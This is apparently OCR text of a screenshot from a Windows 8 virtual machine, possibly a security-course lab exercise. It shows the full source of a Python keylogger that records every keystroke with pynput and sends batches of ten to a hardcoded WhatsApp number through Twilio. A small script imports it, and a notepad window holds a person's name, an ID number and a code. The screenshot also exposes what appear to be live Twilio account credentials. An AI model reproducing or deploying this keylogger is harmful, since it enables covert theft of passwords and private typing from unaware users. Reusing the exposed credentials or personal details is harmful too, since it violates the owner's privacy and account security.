 Windows_8_pro - VMware Workstation
File Edit View VM Tabs Help
Home Windows_8_pro
*keylogger_twilio.py - C:\Users\seguridad_2025\Documents\Keylogger and log\k...
File Edit Format Run Options Window Help
from pynput import keyboard
from twilio.rest import Client
account_sid = 'AC4b4f7a0af0f4dbd305f432d6f24727f6'
auth_token = '51c054e064fb17aaf70569112a42b604'
from_number = 'whatsapp:+14155238886'
to_number = 'whatsapp:+59160452865'
client = Client(account_sid, auth_token)
buffer = []
limite_teclas = 10
def enviar_mensaje(mensaje):
    client.messages.create(
        body=mensaje,
        from_=from_number,
        to=to_number
    )
def on_press(key):
    try:
        tecla = key.char
    except AttributeError:
        tecla = f'[{key.name}]' if hasattr(key, 'name') else str(key)
    buffer.append(tecla)
    if len(buffer) >= limite_teclas:
        mensaje = ''.join(buffer)
        enviar_mensaje(f"Teclas presionadas: {mensaje}")
        buffer.clear()
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()
Ln: 31 Col: 22
log.py - C:\Users\seguridad_2025\Documents\Keylogger and log\log.py (3.13.3)
File Edit Format Run Options Window Help
#!/usr/bin/env python
import keylogger_twilio
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
P7ZZM7EFDUD8VGQEREZ43X1J
120% Windows (CRLF) UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
8°C ESP 21:31